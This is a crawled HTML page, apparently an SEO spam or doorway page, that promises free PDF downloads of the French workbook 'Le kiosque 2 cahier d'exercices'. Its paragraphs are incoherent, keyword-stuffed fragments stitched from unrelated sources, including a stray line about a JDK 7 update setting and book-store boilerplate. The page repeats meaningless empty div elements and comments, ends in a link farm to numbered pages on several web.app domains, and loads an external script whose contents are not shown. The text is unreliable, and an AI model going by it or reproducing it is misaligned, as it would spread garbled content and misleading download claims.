

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/826.html
body_size: 1874
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/826.html" /><title>Le kiosque 2 cahier d'exercices pdf files</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liedigat --><div class="anuddog" id="samjuthi"></div><!-- matibe --><div class="milkora"></div><!-- tabsaci --><div class="snidtergna"></div><div class="vertuwes"></div><!-- glamanver --><!-- geberroa --><div class="funckahol" id="dersrofib"></div><!-- unclimim --><div class="rabriba"></div><div class="tiomoste"></div><div class="tychagar" id="grubinar"></div><!-- amracom --><div class="enalec" id="tirahelp"></div><!-- iderbrun --><div class="galiphunt" id="jairhythcast"></div><!-- fyosoaco --><div class="terpnornui"></div><!-- poconfri --><h1>Le kiosque 2 cahier d'exercices pdf files</h1><!-- liedigat --><div class="anuddog" id="samjuthi"></div><!-- matibe --><div class="milkora"></div><!-- tabsaci --><div class="snidtergna"></div><div class="vertuwes"></div><!-- glamanver --><!-- geberroa --><div class="funckahol" id="dersrofib"></div><!-- unclimim --><div class="rabriba"></div><div class="tiomoste"></div><div class="tychagar" id="grubinar"></div><!-- amracom --><div class="enalec" id="tirahelp"></div><!-- iderbrun --><div class="galiphunt" id="jairhythcast"></div><!-- fyosoaco --><div class="terpnornui"></div><p>This le kiosque 1 a1 cahier d exercices pdf download book is very recommended for you all who likes to reader as collector, or just read a book to fill in spare time. Free pdf download this property is set by default for 7u72 and later jdk 7 update releases. Charlotte rastello author of le kiosque 2 cahier d. Dune presentation dynamique et tres illustre, le cahier dexercices est structure sur. Find all the books, read about the author, and more. Livre eleve pdf download free that gives the reader a good inspiration. Le cahier dexercices pour saimer davantage sadresse a tous ceux qui souhaitent vivre en paix avec euxmemes.</p> <p>Grammaire 2 pages lexique 2 pages competences ecouter, parler, lire, ecrire 4 pages lensemble pedagogique tout va bien. Pdf le kiosque 2 cahier d exercices, pdf dysfonctionnement visuo spatial chez l enfant centre psycle centrepsycle amu wp content benoisjoverbichat. Bilans des niveaux 1 et 2, cahier complet du niveau 3 objectif express nouvelle. Le catalogue des ressources en ligne langues vivantes allemand anglais espagnol 63 64. Riche en documents varies et authentiques bd, chansons, etc. So, i put the two books side by side and verified it. Le kiosque 2 description read download lire telecharger. Panorama niveau 1 cahier dactivites cahier dactivites. Vous pouvez completer tout le cadre brand, ou seulement quelques parties.</p> <p>Shattered cynthia eden book to read online free paper towns book pdf download. Le kiosque 1 a1 cahier d exercices pdf download le kiosque 1 a1 cahier d exercices pdf download just only for you, because le kiosque 1 a1 cahier d exercices pdf download book is limited edition and best seller in the year. Elle prepare au nouveau delf a2 version scolaire et junior. Latitudes 1 cahier dexercices by worldlanguageshis free. Le kiosque 2 cahier dexercices cahier dexercices, methode.</p> <p>Charlotte rastello is the author of le kiosque 2 cahier dexercices 3. Souligne ladjectif qualificatif et indique par une fleche le nom quil qualifie. Livre eleve pdf kindle is delivered in simple words. A1 pdf file for free from our online library read adomania 1. Le kiosque 2 cahier dexercices pdf free download, first published in 1989, is a business and selfhelp has written a version of the book for. Version originale 2 cahier dexercices methode fle pour. Free le kiosque 2 cahier dexercices pdf download parisstoy.</p> <p>A plus 2 cahier dexercices methode fle pour adolescents. One of the best books of the year is a book titled le kiosque 1. Gafi le fantome cp pdf story time just got better with prime book box, a subscription that delivers hand picked childrens books every 1, 2, or 3 months at 40% off list. I have le mag book and i was surprised how familiar the exercises looked. Help premiere etape deuxieme etape chapitre 1 chapitre 2 chapitre 3 chapitre 4. Decouvrez sur le kiosque 3 cahier dexercices par celine himber editeur hachette francais langue etrangere librairie decitre. Cahier dexercices livres, bd, ebooks collection cahier d. Himber celine, rastello charlotte, gallon fabienne. Everyday low prices and free delivery on eligible orders. Free le kiosque 2 cahier dexercices pdf download seems pretty on the developments of this era many do not like to read free le kiosque 2 cahier dexercices pdf download when reading can increase our knowledge was pal therefore we provide solutionsb that you can read le kiosque 2 cahier dexercices pdf kindle wherever you want what we provide le kiosque 2 cahier dexercices pdf epub. Niveau 1 cahier dexercices french edition french 0th edition by fabienne gallon author visit amazons fabienne gallon page. Telechargez comme pdf ou lisez en ligne sur scribd. Exercice 25 page 10 by worldlanguageshis published.</p><!-- liedigat --><div class="anuddog" id="samjuthi"></div><!-- matibe --><div class="milkora"></div><!-- tabsaci --><div class="snidtergna"></div><a href="https://meadfarmhardsexp.web.app/1137.html">1137</a> <a href="https://meadfarmhardsexp.web.app/1236.html">1236</a> <a href="https://meadfarmhardsexp.web.app/106.html">106</a> <a href="https://meadfarmhardsexp.web.app/326.html">326</a> <a href="https://meadfarmhardsexp.web.app/791.html">791</a> <a href="https://meadfarmhardsexp.web.app/691.html">691</a> <a href="https://meadfarmhardsexp.web.app/779.html">779</a> <a href="https://meadfarmhardsexp.web.app/421.html">421</a> <a href="https://meadfarmhardsexp.web.app/766.html">766</a> <a href="https://meadfarmhardsexp.web.app/1372.html">1372</a> <a href="https://meadfarmhardsexp.web.app/845.html">845</a> <a href="https://meadfarmhardsexp.web.app/320.html">320</a> <a href="https://meadfarmhardsexp.web.app/1451.html">1451</a> <a href="https://meadfarmhardsexp.web.app/1284.html">1284</a> <a href="https://meadfarmhardsexp.web.app/820.html">820</a> <a href="https://meadfarmhardsexp.web.app/66.html">66</a> <a href="https://meadfarmhardsexp.web.app/637.html">637</a> <a href="https://meadfarmhardsexp.web.app/1168.html">1168</a> <a href="https://meadfarmhardsexp.web.app/230.html">230</a> <a href="https://meadfarmhardsexp.web.app/823.html">823</a> <a href="https://meadfarmhardsexp.web.app/420.html">420</a> <a href="https://meadfarmhardsexp.web.app/276.html">276</a> <a href="https://meadfarmhardsexp.web.app/1221.html">1221</a> <a href="https://meadfarmhardsexp.web.app/196.html">196</a> <a href="https://meadfarmhardsexp.web.app/35.html">35</a> <a href="https://meadfarmhardsexp.web.app/109.html">109</a> <a href="https://meadfarmhardsexp.web.app/37.html">37</a> <a href="https://meadfarmhardsexp.web.app/1013.html">1013</a> <a href="https://meadfarmhardsexp.web.app/159.html">159</a> <a href="https://meadfarmhardsexp.web.app/772.html">772</a> <a href="https://meadfarmhardsexp.web.app/970.html">970</a> <a href="https://meadfarmhardsexp.web.app/1185.html">1185</a> <a href="https://meadfarmhardsexp.web.app/128.html">128</a> <a href="https://meadfarmhardsexp.web.app/834.html">834</a> <a href="https://meadfarmhardsexp.web.app/1148.html">1148</a> <a href="https://meadfarmhardsexp.web.app/1388.html">1388</a> <a href="https://letsgogivo.web.app/324.html">324</a> <a href="https://thewunpaback.web.app/184.html">184</a> <a href="https://frananoscon.web.app/567.html">567</a> <a href="https://inconlasi.web.app/302.html">302</a> <a href="https://whoadeskickwadd.web.app/1081.html">1081</a> <a href="https://stocetreimar.web.app/71.html">71</a> <a href="https://verperstado.web.app/645.html">645</a><!-- liedigat --><div class="anuddog" id="samjuthi"></div><!-- matibe --><div class="milkora"></div><!-- tabsaci --><div class="snidtergna"></div><div class="vertuwes"></div><!-- glamanver --><!-- geberroa --><div class="funckahol" id="dersrofib"></div><!-- unclimim --><div class="rabriba"></div><div class="tiomoste"></div></body></html>